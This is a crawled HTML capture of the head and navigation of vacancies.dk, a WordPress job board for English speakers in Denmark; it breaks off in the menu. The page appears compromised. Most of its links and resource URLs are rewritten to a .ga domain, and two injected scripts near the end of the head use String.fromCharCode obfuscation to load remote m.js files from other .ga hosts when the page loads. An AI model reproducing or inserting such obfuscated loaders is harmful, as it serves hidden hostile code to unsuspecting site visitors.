

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vacancies.dk/
body_size: 14540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Find jobs for english speakers in Denmark or Copenhagen - Vacancies.dk</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Speaking English? Looking for jobs in Denmark? Then Vacancies is your new hub to these jobs where it is not needed to speak Danish."/>
<link rel="canonical" href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Find jobs for english speakers in Denmark or Copenhagen - Vacancies.dk" />
<meta property="og:description" content="Speaking English? Looking for jobs in Denmark? Then Vacancies is your new hub to these jobs where it is not needed to speak Danish." />
<meta property="og:url" content="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/" />
<meta property="og:site_name" content="Vacancies.dk" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Speaking English? Looking for jobs in Denmark? Then Vacancies is your new hub to these jobs where it is not needed to speak Danish." />
<meta name="twitter:title" content="Find jobs for english speakers in Denmark or Copenhagen - Vacancies.dk" />
<meta name="twitter:image" content="https://vacancies.dk/wp-content/uploads/2019/09/company-vacancies-denmark-300x256.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/#website","url":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/","name":"Vacancies.dk","potentialAction":{"@type":"SearchAction","target":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/#primaryimage","url":"https://vacancies.dk/wp-content/uploads/2019/09/company-vacancies-denmark-300x256.png"},{"@type":"WebPage","@id":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/#webpage","url":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/","inLanguage":"en-US","name":"Find jobs for english speakers in Denmark or Copenhagen - Vacancies.dk","isPartOf":{"@id":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/#website"},"primaryImageOfPage":{"@id":"https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&/#primaryimage"},"datePublished":"2019-02-12T11:48:57+00:00","dateModified":"2019-09-04T11:31:34+00:00","description":"Speaking English? Looking for jobs in Denmark? Then Vacancies is your new hub to these jobs where it is not needed to speak Danish."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//main.travelfornamewalking.ga' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vacancies.dk &raquo; Feed" href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vacancies.dk &raquo; Comments Feed" href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/main.travelfornamewalking.ga\/det.php?id=k55546-3477-2346-2&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;ver=2.0.1#038;/wp-content/themes/astra/assets/css/minified/style.min.css' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:93.75%;}a,.page-title{color:#c84f51;}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:322px;}.astra-logo-svg{width:322px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0a2941;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#c84f51;background-color:#c84f51;}.main-header-menu a,.ast-header-custom-item a{color:#000000;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#c84f51;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c84f51;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c84f51;background-color:#c84f51;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c84f51;border-color:#c84f51;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#c84f51;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#ffffff;border-color:#0a2941;background-color:#0a2941;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:transparent;}.entry-meta,.entry-meta *{line-height:1.45;color:#c84f51;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c84f51;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c84f51;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c84f51;border-color:#c84f51;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#c84f51;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0a2941;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0a2941;color:#0a2941;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0a2941;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0a2941;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}
.ast-header-break-point .site-header{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0;}
.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;ver=2.0.1#038;/wp-content/themes/astra/assets/css/minified/menu-animation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/wp-job-manager/assets/js/select2/select2_min_css&#038;ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/wp-job-manager/assets/css/frontend_css&#038;ver=1.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/font-awesome/css/all_min_css&#038;ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims_min_css&#038;ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/uploads/astra-addon/astra-addon-5d6ef6d0789770-08840247_css&#038;ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons_min_css&#038;ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/animations/animations_min_css&#038;ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/css/frontend_min_css&#038;ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-styles-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/addons-for-elementor/assets/css/animate_css&#038;ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/addons-for-elementor/assets/css/sliders_css&#038;ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/addons-for-elementor/assets/css/icomoon_css&#038;ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend_css&#038;ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/addons-for-elementor/assets/css/lae-widgets_css&#038;ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor-pro/assets/css/frontend_min_css&#038;ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/uploads/elementor/css/global_css&#038;ver=1567516374' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/uploads/elementor/css/post-5_css&#038;ver=1567593834' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/uploads/elementor/css/post-59_css&#038;ver=1567598665' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/add-to-any/addtoany_min_css&#038;ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.2.23' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><!--[if IE]>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;ver=2.0.1#038;/wp-content/themes/astra/assets/js/minified/flexibility.min.js'></script>
<script type='text/javascript'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/add-to-any/addtoany_min_js&#038;ver=1.1'></script>
<script type='text/javascript' src='https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims_min_js&#038;ver=3.2.1'></script>
<link rel='https://api.w.org/' href='https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&#038;/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel='shortlink' href='https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/' />
<link rel="alternate" type="application/json+oembed" href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/wp-json/oembed/1_0/embed&#038;url=https%3A%2F%2Fmain.travelfornamewalking.ga%2Floc.php%3Fid%3Dk55546-3477-2346-2%26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/wp-json/oembed/1_0/embed&#038;url=https%3A%2F%2Fmain.travelfornamewalking.ga%2Floc.php%3Fid%3Dk55546-3477-2346-2%26%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,102,108,97,116,46,108,111,119,101,114,116,104,101,110,115,107,121,97,99,116,105,118,101,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,112,111,114,116,46,108,111,118,101,103,114,101,101,110,112,101,110,99,105,108,115,46,103,97,47,109,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></head>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home page-template page-template-elementor_header_footer page page-id-5 wp-custom-logo ast-desktop ast-separate-container ast-no-sidebar astra-2.0.1 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent astra elementor-default elementor-template-full-width elementor-page elementor-page-5 astra-addon-2.0.0">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" role="banner">

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
				<span class="site-logo-img"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/" class="custom-logo-link" rel="home"><img width="322" height="47" src="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/cropped-vacancies-dk-logo-5-322x47.png" class="custom-logo" alt="Vacancies.dk" srcset="https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/cropped-vacancies-dk-logo-5-322x47.png 322w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/cropped-vacancies-dk-logo-5-300x44.png 300w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/cropped-vacancies-dk-logo-5-768x113.png 768w, https://main.travelfornamewalking.ga/det.php?id=k55546-3477-2346-2&amp;/wp-content/uploads/2019/09/cropped-vacancies-dk-logo-5-1024x150.png 1024w" sizes="(max-width: 322px) 100vw, 322px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-29"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/" aria-current="page">Find job</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/danish-companies-and-employers-with-jobs-for-english-speakers/">Companies job lists</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a>International organisations</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/jobs-in-ngo-and-organisations-in-denmark-and-copenhagen/">International organisations &#8211; links to job lists</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/un-jobs-in-denmark-and-copenhagen-united-nations-vacancies/">Un jobs in Denmark and Copenhagen (United Nations vacancies)</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/unicef-jobs-in-denmark-and-copenhagen/">Unicef jobs in Denmark and Copenhagen</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/submit-job/">Submit job</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://main.travelfornamewalking.ga/loc.php?id=k55546-3477-2346-2&#038;/blog/">Blog</a></li>
